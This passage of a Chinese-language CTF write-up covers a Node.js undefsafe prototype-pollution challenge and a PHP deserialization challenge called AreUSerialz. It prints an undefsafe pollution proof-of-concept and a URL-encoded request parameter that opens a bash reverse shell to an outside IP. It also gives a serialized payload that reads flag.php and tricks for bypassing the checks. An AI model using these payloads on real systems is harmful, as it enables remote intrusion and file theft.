res. send('OK');
        res. end();
    })
const port = 666;
app. listen(port, () => console. log(`Example app listening at http://localhost:${port}`))
很明显了，有一个执行系统命名的地方，但是数组是被写死的，我们很自然想到的就是原型链污染，这样才能可能执行我们想要的命令
而恰好，undefsafe在版本2.0.3之前都是存在原型链污染的·~~
var a = require("undefsafe");
var payload = "__proto__.toString";
a({}, payload,"JHU");
console. log({}. toString);
参考连接
所以过程就很明显了
直接到 /edit_note 路由，这三个参数我们都可控
传的参数为：
id=__proto__&author=%2f%62%69%6e%2f%62%61%73%68%20%2d%63%20%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%37%34%2e%31%2e%35%39%2e%31%39%34%2f%35%35%35%20%30%3e%26%31&raw=1
直接反弹shell，获得 flag
AreUSerialz
这道题我们队拿了个一血，其实做题的师傅都不知道怎么回事~~~（偷笑）
这道源码很简单，主要是弱类型绕过+简单的反序列化
主要就是绕过 protected 中的特殊字符
有的师傅说%00 可以用空格绕过，或者直接用 public 代替，是因为 php7.1+ 反序列化对这些不敏感，反正我也不太清楚
接下来说一下我们队的师傅是怎么做的吧
他是直接用public代替proteced，然乎修改一下类的属性个数（即绕过 __wakeup 的那种方法）就直接读 flag.php 了
我们当时还以为这也是绕过proteted的一种方式了，hhh
后来在buu上复现，直接用这个payload就行了
O: 11:"FileHandler": 3:{s: 2:"op"; i: 2; s: 8:"filename"; s: 8:"flag.php"; s: 7:"content"; N;}
可能当时比赛和buu上的环境不一样吧~~~
后来听别人说预期解是读 cmdline ？
我也不知道~~
php7.2+对 private 和 public 不敏感
小写s改为大写S，后面的值就可以接16进制，从而绕过过滤